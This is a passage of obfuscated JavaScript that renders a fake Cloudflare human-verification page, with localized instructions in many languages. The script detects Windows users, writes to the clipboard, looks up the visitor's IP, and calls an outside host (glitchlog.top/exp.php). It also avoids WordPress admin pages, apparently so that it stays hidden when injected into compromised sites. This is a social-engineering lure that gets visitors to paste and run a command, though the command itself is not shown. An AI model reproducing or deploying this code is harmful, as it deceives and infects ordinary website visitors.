r\x20assistência,\x20acesse\x20a\x20Central\x20de\x20ajuda\x20da\x20','complete':'Conclua\x20estas\x20etapas\x20de\x20verificação\x20usando','keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x10c),'verify':_0x139b9b(0x12c),'complete.task':_0x139b9b(0x348),'press':_0x139b9b(0x16e),'verif.wind':_0x139b9b(0x2cc),'press.hold':_0x139b9b(0x1b8),'on.key':'no\x20seu\x20teclado'},'sr':{'title':_0x139b9b(0x281),'ver.hum.comp':'Potvrdite\x20da\x20ste\x20čovek\x20izvršavanjem\x20donje\x20radnje.','need.proc':'Pre\x20nastavka,\x20potrebno\x20je\x20da\x20se\x20na\x20stranici\x20preispita\x20bezbednost\x20vaše\x20veze.','ver.hum':_0x139b9b(0x246),'ver':_0x139b9b(0x334),'privacy':_0x139b9b(0x1c8),'term':'Uslovi','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x24a),'complete':_0x139b9b(0x22b),'keyboard':_0x139b9b(0x10b),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x236),'complete.task':_0x139b9b(0x1f7),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x306),'press.hold':_0x139b9b(0x1e8),'on.key':_0x139b9b(0x2fa)},'sk':{'title':_0x139b9b(0x223),'ver.hum.comp':_0x139b9b(0x248),'need.proc':'\x20pred\x20pokračovaním\x20musí\x20stránka\x20skontrolovať\x20bezpečnosť\x20vášho\x20pripojenia.','ver.hum':_0x139b9b(0x289),'ver':_0x139b9b(0x1e9),'privacy':'Ochrana\x20osobných\x20údajov','term':_0x139b9b(0x234),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Výkon\x20a\x20bezpečnosť\x20prostredníctvom\x20','complete':_0x139b9b(0x219),'keyboard':'klávesnica','prove':_0x139b9b(0x146),'verify':_0x139b9b(0x230),'complete.task':'Dokončite\x20úlohy\x20z\x20každého\x20kroku.\x20Úlohy\x20musia\x20byť\x20dokončené\x20v\x20poradí,\x20v\x20akom\x20sú\x20uvedené,\x20a\x20nie\x20inak.\x20Keď\x20už\x20nebudú\x20žiadne\x20kroky,\x20kliknite\x20na\x20Overiť.','press':_0x139b9b(0x200),'verif.wind':_0x139b9b(0x2cb),'press.hold':_0x139b9b(0x187),'on.key':_0x139b9b(0x164)},'sl':{'title':'Počakajte\x20trenutek\x20...','ver.hum.comp':_0x139b9b(0x31a),'need.proc':_0x139b9b(0x1c0),'ver.hum':'Potrdite,\x20da\x20ste\x20človek','ver':_0x139b9b(0x21f),'privacy':_0x139b9b(0x2e8),'term':_0x139b9b(0x19f),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x292),'complete':_0x139b9b(0x2d6),'keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x204),'verify':_0x139b9b(0x224),'complete.task':'Dokončajte\x20naloge\x20iz\x20vsakega\x20koraka.\x20Naloge\x20je\x20treba\x20dokončati\x20v\x20vrstnem\x20redu,\x20v\x20katerem\x20so\x20navedene,\x20in\x20ne\x20drugače.\x20Ko\x20ni\x20več\x20korakov,\x20kliknite\x20Preveri.','press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1c3),'press.hold':'Pritisnite\x20in\x20držite','on.key':'na\x20vaši\x20tipkovnici'},'es':{'title':_0x139b9b(0x270),'ver.hum.comp':_0x139b9b(0x363),'need.proc':_0x139b9b(0x1da),'ver.hum':_0x139b9b(0x2be),'ver':'Verificando...','privacy':_0x139b9b(0x2de),'term':_0x139b9b(0x198),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x177),'complete':_0x139b9b(0x335),'keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x279),'verify':_0x139b9b(0x349),'complete.task':'Complete\x20las\x20tareas\x20de\x20cada\x20paso.\x20Las\x20tareas\x20deben\x20completarse\x20en\x20el\x20orden\x20en\x20que\x20se\x20indican\x20y\x20no\x20de\x20otro\x20modo.\x20Cuando\x20no\x20quede\x20ningún\x20paso\x20por\x20completar,\x20haga\x20clic\x20en\x20Verificar.','press':'Pulse','verif.wind':'En\x20la\x20ventana\x20de\x20verificación,\x20pulse','press.hold':_0x139b9b(0x25b),'on.key':_0x139b9b(0x1bf)},'sv':{'title':_0x139b9b(0x176),'ver.hum.comp':_0x139b9b(0x1ab),'need.proc':'\x20måste\x20kontrollera\x20säkerheten\x20för\x20din\x20anslutning\x20innan\x20du\x20kan\x20fortsätta.','ver.hum':_0x139b9b(0x19d),'ver':_0x139b9b(0x220),'privacy':'Integritet','term':_0x139b9b(0x134),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x190),'complete':'Slutför\x20dessa\x20verifieringssteg','keyboard':_0x139b9b(0x35b),'prove':_0x139b9b(0x2fe),'verify':'Verifiera','complete.task':_0x139b9b(0x32b),'press':_0x139b9b(0x329),'verif.wind':_0x139b9b(0x2bd),'press.hold':_0x139b9b(0x2ee),'on.key':_0x139b9b(0x1af)},'tl':{'title':_0x139b9b(0x17b),'ver.hum.comp':_0x139b9b(0x2c6),'need.proc':_0x139b9b(0x193),'ver.hum':_0x139b9b(0x13b),'ver':_0x139b9b(0x17e),'privacy':_0x139b9b(0x2a9),'term':_0x139b9b(0x1b3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1f3),'complete':_0x139b9b(0x2ac),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x2da),'verify':_0x139b9b(0x345),'complete.task':_0x139b9b(0x115),'press':_0x139b9b(0x10f),'verif.wind':_0x139b9b(0x133),'press.hold':'Pindutin\x20at\x20hawakan','on.key':_0x139b9b(0x111)},'th':{'title':_0x139b9b(0x207),'ver.hum.comp':_0x139b9b(0x227),'need.proc':_0x139b9b(0x14c),'ver.hum':_0x139b9b(0x287),'ver':_0x139b9b(0x260),'privacy':_0x139b9b(0x197),'term':_0x139b9b(0x2d5),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x33b),'complete':_0x139b9b(0x274),'keyboard':_0x139b9b(0x167),'prove':'เพื่อพิสูจน์ว่าคุณ不是หุ่นยนต์','verify':_0x139b9b(0x315),'complete.task':'ทำงานจากแต่ละขั้นตอนให้เสร็จสิ้น\x20งานต้องทำตามลำดับที่ระบุไว้และไม่สามารถทำได้อย่างอื่น\x20เมื่อไม่มีขั้นตอนเหลือ\x20คลิกที่ตรวจสอบ.','press':'กด','verif.wind':_0x139b9b(0x1bd),'press.hold':_0x139b9b(0x11d),'on.key':'บนแป้นพิมพ์ของคุณ'},'tr':{'title':_0x139b9b(0x21b),'ver.hum.comp':_0x139b9b(0x34d),'need.proc':_0x139b9b(0x1e6),'ver.hum':_0x139b9b(0x1db),'ver':_0x139b9b(0x29c),'privacy':'Gizlilik','term':_0x139b9b(0x27d),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x182),'complete':_0x139b9b(0x1ff),'keyboard':_0x139b9b(0x125),'prove':'Robot\x20olmadığınızı\x20kanıtlamak\x20için','verify':_0x139b9b(0x216),'complete.task':'Her\x20adımın\x20görevlerini\x20tamamlayın.\x20Görevler,\x20belirtilen\x20sırayla\x20tamamlanmalıdır\x20ve\x20başka\x20bir\x20sırayla\x20değil.\x20Hiçbir\x20adım\x20kalmadığında,\x20Doğrula\x27ya\x20tıklayın.','press':_0x139b9b(0x26e),'verif.wind':'Doğrulama\x20penceresinde,\x20basın','press.hold':_0x139b9b(0x1fa),'on.key':_0x139b9b(0x226)},'vi':{'title':_0x139b9b(0x1b4),'ver.hum.comp':'Đang\x20xác\x20minh\x20bạn\x20là\x20người.\x20Quá\x20trình\x20này\x20có\x20thể\x20mất\x20vài\x20giây.','need.proc':'cần\x20đánh\x20giá\x20tính\x20bảo\x20mật\x20kết\x20nối\x20của\x20bạn\x20trước\x20khi\x20tiếp\x20tục.','ver.hum':_0x139b9b(0x288),'ver':_0x139b9b(0x1a2),'privacy':_0x139b9b(0x19b),'term':_0x139b9b(0x168),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x361),'complete':'Hoàn\x20thành\x20các\x20bước\x20xác\x20minh\x20này\x20sử\x20dụng','keyboard':_0x139b9b(0x1fd),'prove':_0x139b9b(0x256),'verify':'Xác\x20minh','complete.task':_0x139b9b(0x24c),'press':'Nhấn','verif.wind':_0x139b9b(0x296),'press.hold':'Nhấn\x20và\x20giữ','on.key':'trên\x20bàn\x20phím\x20của\x20bạn'}};function ready(_0x153c7a){var _0xd21c50=_0x139b9b;_0xd21c50(0x1d2)!==document[_0xd21c50(0x120)]?_0x153c7a():document[_0xd21c50(0x119)](_0xd21c50(0x129),_0x153c7a);}function isWin(){var _0x3bd2d7=_0x139b9b,_0x465025=getUA();return-0x1!==windowsPlatforms[_0x3bd2d7(0x1f0)]((_0x465025||'')['toLowerCase']());}function getUA(){var _0x59cc76=_0x139b9b;return/windows/i[_0x59cc76(0x33d)](navigator[_0x59cc76(0x2dd)])?_0x59cc76(0x294):window['navigator']?.['userAgentData']?.[_0x59cc76(0x2ff)]||window[_0x59cc76(0x1e4)][_0x59cc76(0x2ff)];}function getCookie(_0x582429){var _0x4b1c2d=_0x139b9b,_0x5bf9b1=document[_0x4b1c2d(0x264)]['split'](';\x20');for(var _0x3e7836 of _0x5bf9b1){var [_0x1ecf4d,_0x23f43d]=_0x3e7836[_0x4b1c2d(0x1f8)]('=');if(_0x1ecf4d===_0x582429)return _0x23f43d;}return!0x1;}function setCookie(_0x26924a,_0x50df0b,_0x8af18a){var _0x1d4e58=_0x139b9b,_0x479db4='';if(_0x8af18a){var _0x6d9dfc=new Date();_0x6d9dfc[_0x1d4e58(0x117)](_0x6d9dfc[_0x1d4e58(0x1fe)]()+0x18*_0x8af18a*0x3c*0x3c*0x3e8),_0x479db4=_0x1d4e58(0x2b9)+_0x6d9dfc['toUTCString']();}document[_0x1d4e58(0x264)]=_0x26924a+'='+(_0x50df0b||'')+_0x479db4+';\x20path=/;\x20SameSite=Lax';}function shuffleArray(_0xa351f2){var _0x4f77ff=_0x139b9b;for(var _0x4a50cc=_0xa351f2[_0x4f77ff(0x2d1)]-0x1;_0x4a50cc>0x0;_0x4a50cc--){var _0x59fd48=Math[_0x4f77ff(0x30a)](Math[_0x4f77ff(0x34c)]()*(_0x4a50cc+0x1));[_0xa351f2[_0x4a50cc],_0xa351f2[_0x59fd48]]=[_0xa351f2[_0x59fd48],_0xa351f2[_0x4a50cc]];}return _0xa351f2;}function _0x59d4(_0x24b5da,_0x590188){_0x24b5da=_0x24b5da-0xfd;var _0x13e8d0=_0x13e8();var _0x59d411=_0x13e8d0[_0x24b5da];return _0x59d411;}function isReworked(){var _0x4e2838=_0x139b9b,_0x43b0e6=!0x1,_0x2d2799=localStorage[_0x4e2838(0x313)](_0x4e2838(0x2d8));_0x2d2799&&(_0x43b0e6='2'==_0x2d2799);var _0x23415d=getCookie(_0x4e2838(0x2d8));return _0x23415d&&!_0x43b0e6&&(_0x43b0e6='2'==_0x23415d),_0x43b0e6;}function isWpIgnore(){var _0x3edfa1=_0x139b9b,_0x1f9634=location[_0x3edfa1(0x15f)];return!(!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1d4))&&!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1cc)))||null!=document['getElementById'](_0x3edfa1(0x307));}function getRandomNumber(_0x220bac,_0x2e9f64){return Math['floor'](Math['random']()*(_0x2e9f64-_0x220bac+0x1))+_0x220bac;}function trashText(_0x151b5a){var _0x221e39=_0x139b9b;for(var _0x427fb6=(_0x151b5a||'')[_0x221e39(0x1f8)](''),_0x29509b=[],_0x77602a=0x0;_0x77602a<_0x427fb6[_0x221e39(0x2d1)];_0x77602a++)if(_0x29509b[_0x221e39(0x25a)](_0x427fb6[_0x77602a]),getRandomNumber(0x1,0x3)==getRandomNumber(0x1,0x3)){var _0x2aa7dd=genRandomText(getRandomNumber(0x2,0x6));_0x29509b[_0x221e39(0x25a)](_0x221e39(0x2f1)+_0x2aa7dd+_0x221e39(0x263));}return _0x29509b[_0x221e39(0x28b)]('');}function genRandomText(_0x4ca397,_0xbdcd32){var _0x5f50dc=_0x139b9b;for(var _0x1d7bcb=_0xbdcd32||_0x5f50dc(0x286),_0x1e447f='',_0xd9a992=_0x1d7bcb['length'],_0x354d9d=0x0;_0x354d9d<_0x4ca397;_0x354d9d++)_0x1e447f+=_0x1d7bcb[_0x5f50dc(0x28c)](Math['floor'](Math['random']()*_0xd9a992));return _0x1e447f;}function setTrans(){var _0x327913=_0x139b9b,_0x588a17=navigator[_0x327913(0x23a)];if(!_0x588a17||0x0==_0x588a17[_0x327913(0x2d1)])return void(defTrans=Tran[defTrans]);let _0x2f24f8='en';for(var _0x336edb=0x0;_0x336edb<_0x588a17['length'];_0x336edb++){var _0x53b48c=_0x588a17[_0x336edb][_0x327913(0x1f8)]('-')[0x0]['toLowerCase']();if(Tran[_0x53b48c]){_0x2f24f8=_0x53b48c;break;}}defTrans=Tran[_0x2f24f8];}function _0x13e8(){var _0x56f869=['tipkovnica','mà\x20gà\x20gjennom\x20sikkerheten\x20til\x20tilkoblingen\x20din\x20for\x20du\x20kan\x20gà\x20videre.','Selesaikan\x20tugasan\x20dari\x20setiap\x20langkah.\x20Tugasan\x20mesti\x20diselesaikan\x20mengikut\x20urutan\x20yang\x20ditunjukkan\x20dan\x20bukan\x20sebaliknya.\x20Apabila\x20tiada\x20langkah\x20yang\x20tinggal,\x20klik\x20Sahkan.','\x20@media\x20(','some','वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं','לחץ','muss\x20die\x20Sicherheit\x20Ihrer\x20Verbindung\x20überprüfen,\x20bevor\x20Sie\x20fortfahren.','Naciskać','Basın','cursor:\x20pointer;height:\x2048px;opacity:\x20.55;width:\x2048px;padding:\x200;border:\x200;display:flex;align-items:\x20center;justify-content:\x20center;','Un\x20momento…','</a><span>\x20•\x20</span><a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/ru-ru/website-terms/\x22>','Tekan','overflow-wrap:\x20break-word;font-size:\x202.5rem;font-weight:\x20500;line-height:\x203.75rem','ทำขั้นตอนการตรวจสอบเหล่านี้ให้เสร็จสิ้น','על\x20המקלדת\x20שלך','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20dovršeni\x20redoslijedom\x20kojim\x20su\x20navedeni\x20i\x20ne\x20drugačije.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Potvrdi.','toetsenbord','stroke-width:\x203px;stroke-linecap:\x20round;stroke:\x20#038127;stroke-dasharray:\x200,\x20100,\x200;stroke-dashoffset:\x20200;stroke-miterlimit:\x201;stroke-linejoin:\x20round;','Para\x20demostrar\x20que\x20no\x20eres\x20un\x20robot','Tvirtinama...','Complete\x20the\x20tasks\x20from\x20each\x20step.\x20Tasks\x20must\x20be\x20completed\x20in\x20the\x20order\x20in\x20which\x20they\x20are\x20indicated\x20and\x20not\x20otherwise.\x20When\x20there\x20are\x20none\x20left\x20steps,\x20click\x20Verify.','Termos','Koşullar','onbeforeunload','Complete\x20these\x20verification\x20steps\x20use','cis','Sačekajte\x20trenutak...','Поверителност','on\x20your\x20keyboard','Tarkistetaan,\x20että\x20olet\x20ihminen.\x20Tämä\x20saattaa\x20kestää\x20muutaman\x20sekunnin.','margin-bottom:\x202rem;font-size:\x201.5rem;font-weight:\x20500;line-height:\x202.25rem','abcdefghijklmnopqrstuvwxyz','ยืนยันว่าคุณเป็นมนุษย์','Xác\x20minh\x20bạn\x20là\x20con\x20người','Overte,\x20že\x20ste\x20človek','//api.ipify.org','join','charAt','शर्तें','</strong>','[data-uri]','यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं','Provedením\x20níže\x20uvedené\x20akce\x20potvrďte,\x20že\x20jste\x20člověk.','Za\x20zmogljivost\x20in\x20varnost\x20skrbi\x20','Dokončete\x20tyto\x20ověřovací\x20kroky','Windows','width\x20<=720px','Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn','Στο\x20παράθυρο\x20επαλήθευσης,\x20πατήστε','Um\x20momento...','Performanse\x20i\x20sigurnost\x20uz\x20','Ci\x20siamo\x20quasi...','cf_jel','Doğrulanıyor...','createElement','\x205s\x20linear\x20infinite;display:\x20flex;height:\x2030px;width:\x2030px;','Norėdami\x20įrodyti,\x20kad\x20nesate\x20robotas','ver.hum','확인\x20중...','margin-top:\x204rem','https://glitchlog.top/exp.php','clipboardData','Tekan\x20&\x20tahan','dir','Pritisnite','Complétez\x20ces\x20étapes\x20de\x20vérification\x20en\x20utilisant','Pribado','שלם\x20את\x20המשימות\x20מכל\x20שלב.\x20המשימות\x20חייבות\x20להתבצע\x20בסדר\x20שבו\x20הן\x20מצוינות\x20ולא\x20אחרת.\x20כשלא\x20נשארו\x20שלבים,\x20לחץ\x20על\x20אמת.','Salygos','Kumpletuhin\x20ang\x20mga\x20hakbang\x20sa\x20pagkumpirma\x20gamit\x20ang','\x20a:hover','textContent','display:grid','cloudflare','Производителност\x20и\x20сигурност\x20от\x20','Bekreft\x20at\x20du\x20er\x20et\x20menneske','Okamžik…','div','getElementById','キーボード','Press\x20&\x20hold','align-items:\x20center;background-color:\x20#fafafa;border:\x201px\x20solid\x20#e0e0e0;box-sizing:\x20border-box;display:\x20flex;gap:\x207px;height:\x2065px;justify-content:\x20space-between;user-select:\x20none;',';\x20expires=','border-radius:\x205px;content:\x20\x22\x22;position:\x20absolute;','تأیید\x20کنید','media','I\x20verifieringsfönstret,\x20tryck\x20på','Verifica\x20que\x20eres\x20un\x20ser\x20humano','Soukromí','Atlikite\x20užduotis\x20iš\x20kiekvieno\x20žingsnio.\x20Užduotys\x20turi\x20būti\x20atliekamos\x20tokia\x20tvarka,\x20kokia\x20jos\x20nurodytos,\x20o\x20ne\x20kitaip.\x20Kai\x20neliko\x20nė\x20vieno\x20žingsnio,\x20spustelėkite\x20Patvirtinti.','Terms','display','شرایط','\x20svg','display:\x20grid;place-items:\x20center;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao\x20sa\x20pamamagitan\x20ng\x20pagkumpleto\x20ng\x20aksyon\x20sa\x20ibaba.','href','opacity:\x20.8;outline:\x20none;','margin:\x208rem\x20auto;max-width:\x2060rem;padding-left:\x201.5rem;padding-right:\x201.5rem;width:\x20100%','Verifieer\x20dat\x20je\x20mens\x20bent','V\x20overovacom\x20okne\x20stlačte','Na\x20janela\x20de\x20verificação,\x20pressione','1.\x20','検証中...','event','Drücken','length','width:\x20340px;background-color:\x20white;background-color:\x20rgb(255,\x20255,\x20255);border:\x201px\x20solid\x20rgb(204,\x20204,\x20204);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x202px\x202px\x203px;transition:\x20visibility\x20linear,\x20opacity\x200.3s\x20linear;','Verifica\x20in\x20corso','font-size:\x201.25rem;line-height:\x201.5rem','ข้อกำหนด','Dokončajte\x20te\x20korake\x20za\x20preverjanje','на\x20вашата\x20клавиатура','cf_otb','på\x20dit\x20tastatur','Upang\x20patunayan\x20na\x20hindi\x20ka\x20robot','Než\x20bude\x20možné\x20pokračovat,\x20stránka\x20potřebuje\x20zkontrolovat\x20zabezpečení\x20vašeho\x20připojení.','toString','userAgent','Privacidad','누르세요','در\x20پنجره\x20تأیید،\x20فشار\x20دهید','block','In\x20verification\x20window,\x20press','Натиснете','隱私權','\x20img','removeChild','Trykk\x20og\x20hold','Zasebnost','Vahvistusikkunassa,\x20paina','Verifieer\x20dat\x20u\x20een\x20mens\x20bent\x20door\x20de\x20onderstaande\x20actie\x20uit\x20te\x20voeren.','לחץ\x20&\x20החזק','Leistung\x20und\x20Sicherheit\x20von\x20','1708998aTHeJz','Tryck\x20och\x20håll','מקלדת','text-align:\x20center','<span\x20style=\x27display:none\x27>','אמת','<img\x20src=\x22','在验证窗口中，按下','execCommand','host','Um\x20zu\x20beweisen,\x20dass\x20Sie\x20kein\x20Roboter\x20sind','Fullfør\x20oppgavene\x20fra\x20hvert\x20trinn.\x20Oppgaver\x20skal\x20utføres\x20i\x20den\x20rekkefølgen\x20de\x20er\x20angitt\x20og\x20ikke\x20ellers.\x20Når\x20det\x20ikke\x20er\x20noen\x20trinn\x20igjen,\x20klikker\x20du\x20på\x20Bekreft.','background-color:\x20#232323;border-color:\x20#797979;','na\x20vašoj\x20tastaturi','target','Stiskněte','na\x20své\x20klávesnici','För\x20att\x20bevisa\x20att\x20du\x20inte\x20är\x20en\x20robot','platform','لوحة\x20المفاتيح','queryCommandSupported','align-items:\x20center;padding:\x207px;display:\x20flex;','Tunggu\x20sebentar...','pada\x20papan\x20kekunci\x20anda','Vérifier','U\x20prozoru\x20za\x20verifikaciju,\x20pritisnite','wpadminbar','clear:\x20both;\x20content:\x20\x22\x22;\x20display:\x20table','Lengkapkan\x20langkah\x20pengesahan\x20ini\x20menggunakan','floor','Verify\x20you\x20are\x20human','3727050EPUUFM','Käyttöehdot','أكمل\x20خطوات\x20التحقق\x20هذه','नीचे\x20दिए\x20गए\x20एक्शन\x20को\x20पूरा\x20करके\x20वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं.','حریم\x20خصوصی','footer','وظایف\x20هر\x20مرحله\x20را\x20کامل\x20کنید.\x20وظایف\x20باید\x20به\x20ترتیبی\x20که\x20نشان\x20داده\x20شده‌اند\x20کامل\x20شوند\x20و\x20نه\x20به\x20صورت\x20دیگر.\x20وقتی\x20هیچ\x20مرحله‌ای\x20باقی\x20نمانده،\x20روی\x20تأیید\x20کلیک\x20کنید.','getItem','\x20צריך\x20לבדוק\x20את\x20האבטחה\x20של\x20החיבור\x20לפני\x20שממשיכים.','ตรวจสอบ','classList','Presse','दबाएँ','Vent\x20litt\x20...','Potrdite,\x20da\x20ste\x20človek,\x20tako\x20da\x20opravite\x20spodnje\x20dejanje.','Patvirtinti','على\x20لوحة\x20المفاتيح\x20الخاصة\x20بك','Wykonaj\x20poniższe\x20kroki\x20weryfikacji,\x20aby\x20użyć','Wydajnosé\x20i\x20bezpieczenstwo\x20dzieki','Privacidade','prefers-color-scheme:dark','border-color:\x20#fbad41;','9xqHKbm','klaviatūra','Naciśnij\x20i\x20przytrzymaj','click','Dokončete\x20úkoly\x20z\x20každého\x20kroku.\x20Úkoly\x20musí\x20být\x20splněny\x20v\x20pořadí,\x20v\x20jakém\x20jsou\x20uvedeny,\x20a\x20jinak\x20ne.\x20Až\x20nebudou\x20žádné\x20kroky,\x20klikněte\x20na\x20Ověřit.','oncontextmenu',':active~.','Tryck\x20på','For\x20at\x20bevise\x20at\x20du\x20ikke\x20er\x20en\x20robot','Slutför\x20uppgifterna\x20från\x20varje\x20steg.\x20Uppgifterna\x20måste\x20slutföras\x20i\x20den\x20ordning\x20de\x20anges\x20och\x20inte\x20på\x20något\x20annat\x20sätt.\x20När\x20det\x20inte\x20finns\x20några\x20fler\x20steg\x20kvar,\x20klicka\x20på\x20Verifiera.','open','input','Per\x20dimostrare\x20che\x20non\x20sei\x20un\x20robot','width:\x20320px;display:grid','treba\x20provjeriti\x20sigurnost\x20veze\x20prije\x20nastavka.','margin-bottom:\x20.5rem','Completa\x20le\x20attività\x20di\x20ogni\x20passaggio.\x20Le\x20attività\x20devono\x20essere\x20completate\x20nell\x27ordine\x20in\x20cui\x20sono\x20indicate\x20e\x20non\x20diversamente.\x20Quando\x20non\x20ci\x20sono\x20più\x20passaggi\x20rimasti,\x20clicca\x20su\x20Verifica.','Warunki','Provera\x20u\x20toku...','Complete\x20estos\x20pasos\x20de\x20verificación.','چند\x20لحظه\x20صبر\x20کنید...','_blank','display:\x20inline-block;font-size:\x208px;font-style:\x20normal;font-weight:\x20400;line-height:\x2010px;text-decoration:\x20underline;color:\x20black;white-space:\x20nowrap','link[rel=\x22icon\x22],\x20link[rel=\x22shortcut\x20icon\x22]','あなたがロボットではないことを証明するために','ประสิทธิภาพและการรักษาความปลอดภัยโดย\x20','ha\x20richiesto\x20un\x20controllo\x20aggiuntivo\x20su\x20questa\x20connessione.','test','margin:\x200\x20.2rem','Potvrdite\x20da\x20ste\x20osoba','12DhssTA','color:\x20#ee730a;text-decoration:\x20underline;','auf\x20Ihrer\x20Tastatur','अपने\x20कीबोर्ड\x20पर','src','Kumpirmahin','color:\x20black;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20400;margin:\x2010px\x205px\x2010px\x205px;display:\x20flex;align-items:\x20center;','Verificerer...','Conclua\x20as\x20tarefas\x20de\x20cada\x20etapa.\x20As\x20tarefas\x20devem\x20ser\x20concluídas\x20na\x20ordem\x20em\x20que\x20são\x20indicadas\x20e\x20não\x20de\x20outra\x20forma.\x20Quando\x20não\x20houver\x20mais\x20nenhuma\x20etapa\x20restante,\x20clique\x20em\x20Verificar.','Verifique','replace','Privatumas','random','Aşağıdaki\x20işlemi\x20tamamlayarak\x20insan\x20olduğunuzu\x20doğrulayın.','تحقق','privacy','add','\x20perlu\x20meninjau\x20keamanan\x20koneksi\x20Anda\x20sebelum\x20melanjutkan.','잠시만\x20기다리십시오…','الشروط','Nella\x20finestra\x20di\x20verifica,\x20premere','Условия','שלם\x20את\x20צעדי\x20האימות\x20הללו','完成每个步骤中的任务。任务必须按照指示的顺序完成，不能改变顺序。当没有剩余步骤时，点击验证。','windows','Voorwaarden','Drücken\x20Sie\x20im\x20Bestätigungsfenster','tangentbord','<span>','none','näppäimistölläsi','site.com','Podmínky','Hiệu\x20suất\x20&\x20tính\x20bảo\x20mật\x20của\x20','Tryk','Verifique\x20que\x20usted\x20es\x20un\x20ser\x20humano\x20completando\x20la\x20acción\x20a\x20continuación.','در\x20حال\x20تأیید...','In\x20het\x20verificatievenster,\x20druk','Führen\x20Sie\x20die\x20Aufgaben\x20jedes\x20Schritts\x20aus.\x20Die\x20Aufgaben\x20müssen\x20in\x20der\x20angegebenen\x20Reihenfolge\x20und\x20nicht\x20andersherum\x20erledigt\x20werden.\x20Wenn\x20keine\x20Schritte\x20mehr\x20übrig\x20sind,\x20klicken\x20Sie\x20auf\x20„Überprüfen“.','आगे\x20बढ़ने\x20से\x20पहले\x20को\x20आपके\x20कनेक्शन\x20की\x20सुरक्षा\x20को\x20रीव्यू\x20करने\x20की\x20आवश्यकता\x20है.',':hover','<br><span\x20style=\x22font-size:\x2014px;\x22>','op\x20je\x20toetsenbord','keyboard','في\x20نافذة\x20التحقق،\x20اضغط','Cierpliwosci….','Verifiserer\x20at\x20du\x20er\x20et\x20menneske.\x20Dette\x20kan\x20ta\x20noen\x20sekunder.','position','ver','Conditions','tastatura','Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô','Todista,\x20että\x20et\x20ole\x20robotti','reduce','Pindutin','border-color:\x20#c44d0e;\x20border-style:\x20solid;border-radius:\x200;border-width:\x200\x204px\x204px\x200;height:\x2012px;left:\x205px;top:\x200;transform:\x20rotate(45deg)\x20scale(1);width:\x206px;','sa\x20iyong\x20keyboard','teclado','Sprawdzanie,\x20czy\x20jestes\x20cztowiekiem.\x20Moze\x20to\x20potrwac\x20kilka\x20sekund.','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος,\x20ολοκληρώνοντας\x20την\x20παρακάτω\x20ενέργεια.','Kumpletuhin\x20ang\x20mga\x20gawain\x20mula\x20sa\x20bawat\x20hakbang.\x20Ang\x20mga\x20gawain\x20ay\x20dapat\x20kumpletuhin\x20sa\x20pagkakasunod-sunod\x20kung\x20paano\x20ito\x20ipinahiwatig\x20at\x20hindi\x20kung\x20hindi\x20man.\x20Kapag\x20wala\x20nang\x20natitirang\x20hakbang,\x20i-click\x20ang\x20Kumpirmahin.','14483480xOIcCe','setTime','Prestaties\x20en\x20beveiliging\x20door\x20','addEventListener','2.\x20','font-size:\x20.75rem;\x20line-height:\x201.125rem;\x20margin:\x200\x20auto;\x20max-width:\x2060rem;\x20padding-left:\x201.5rem;\x20padding-right:\x201.5rem;\x20width:\x20100%','이\x20검증\x20단계를\x20완료하세요','กด\x20&\x20ค้างไว้','tastiera','以下のアクションを完了して、あなたが人間であることを確認してください。','readyState','7RPjFMW','span','Trykk\x20på\x20i\x20bekreftelsesvinduet','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnU